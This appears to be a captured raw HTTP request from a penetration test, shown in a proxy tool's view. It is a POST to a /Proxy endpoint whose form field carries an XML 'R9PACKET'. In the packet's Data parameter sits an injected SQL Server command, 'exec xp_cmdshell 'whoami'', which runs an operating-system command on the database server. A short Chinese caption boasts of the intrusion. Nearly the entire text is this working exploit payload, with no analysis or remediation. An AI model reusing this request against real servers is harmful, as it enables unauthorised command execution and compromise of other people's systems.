 Pretty Raw \n Actions
1 POST /Proxy HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 User-Agent: Mozilla/4.0 (compatible; MSIE 6.0;)
4 Host: localhost
5 Content-Length: 341
6 Connection: Keep-Alive
7 Cache-Control: no-cache
8
9 cVer=9.8.0&dp=<?xml version="1.0" encoding="GB2312"?>
<R9PACKET version="1">
<DATAFORMAT>
XML
</DATAFORMAT>
<R9FUNCTION>
<NAME>
AS_DataRequest
</NAME>
<PARAMS>
<PARAM>
<NAME>
ProviderName
</NAME>
<DATA format="text">
DataSetProviderData
</DATA>
</PARAM>
<PARAM>
<NAME>
Data
</NAME>
<DATA format="text">
exec xp_cmdshell 'whoami'
</DATA>
</PARAM>
</PARAMS>
</R9FUNCTION>
</R9PACKET>
渗了个透